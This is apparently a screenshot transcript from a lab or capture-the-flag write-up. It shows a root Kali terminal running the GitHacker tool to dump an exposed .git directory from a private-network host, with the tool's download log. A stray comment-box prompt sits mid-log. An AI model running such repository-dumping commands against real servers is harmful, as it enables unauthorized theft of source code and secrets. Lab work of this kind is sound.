 ┌──(root㉿kali)-[~/Desktop]
└─# githacker --url http://192.168.21.145/.git/ --output-folder 1
2023-08-19 03:04:37 INFO 1 urls to be exploited
2023-08-19 03:04:37 INFO Exploiting http://192.168.21.145/.git/ into 1/ff26e2f8f7367b500bb98
46947ac6153
2023-08-19 03:04:37 INFO Directory listing enable under: apache
2023-08-19 03:04:37 ERROR FileExistsError(17, 'File exists')
2023-08-19 03:04:37 ERROR [2682 bytes] 200 .git/?C=S;O=A
2023-08-19 03:04:37 ERROR [2682 bytes] 200 .git/?C=M;O=A
2023-08-19 03:04:37 ERROR FileExistsError(17, 'File exists')
2023-08-19 03:04:37 ERROR [2682 bytes] 200 .git/?C=N;O=D
2023-08-19 03:04:37 ERROR FileExistsError(17, 'File exists')
2023-08-19 03:04:37 ERROR [2682 bytes] 200 .git/?C=D;O=A
2023-08-19 03:04:37 ERROR FileExistsError(17, 'File exists')
2023-08-19 03:04:37 ERROR FileExistsError(17, 'File exists')
2023-08-19 03:04:37 INFO [41 bytes] 200 .git/COMMIT_EDITMSG
2023-08-19 03:04:37 INFO [73 bytes] 200 .git/description
2023-08-19 03:04:37 ERROR /tmp/tmpodg20186/.git/config is potential dangerous, skip download
ing this file
2023-08-19 03:04:37 ERROR FileExistsError(17, 'File exists')
2023-08-19 03:04:37 INFO [23 bytes] 200 .git/HEAD
2023-08-19 03:04:37 ERROR [-1 bytes] -1 .git/config
2023-08-19 03:04:37 ERROR /tmp/tmpodg20186/.git/hooks/?C=S;O=A is potential dangerous, skip
downloading this file
2023-08-19 03:04:37 ERROR [-1 bytes] -1 .git/hooks/?C=S;O=A
2023-08-19 03:04:37 ERROR /tmp/tmpodg20186/.git/hooks/?C=M;O=A is potential dangerous, skip
downloading this file
2023-08-19 03:04:37 ERROR [-1 bytes] -1 .git/hooks/?C=M;O=A
2023-08-19 03:04:37 ERROR /tmp/tmpodg20186/.git/hooks/?C=D;O=A is potential dangerous, skip
downloading this file
2023-08-19 03:04:37 ERROR [-1 bytes] -1 .git/hooks/?C=D;O=A
2023-08-19 03:04:37 ERROR /tmp/tmpodg20186/.git/hooks/?C=N;O=D is potential dangerous, skip
downloading this file
说点什么...
2023-08-19 03:04:37 ERROR [-1 bytes] -1 .git/hooks/?C=N;O=D
2023-08-19 03:04:38 ERROR /tmp/tmpodg20186/.git/hooks/commit-msg.sample is potential dangero
us, skip downloading this file
2023-08-19 03:04:38 ERROR /tmp/tmpodg20186/.git/hooks/applypatch-msg.sample is potential dan
gerous, skip downloading this file
2023-08-19 03:04:38 ERROR [-1 bytes] -1 .git/hooks/applypatch-msg.sample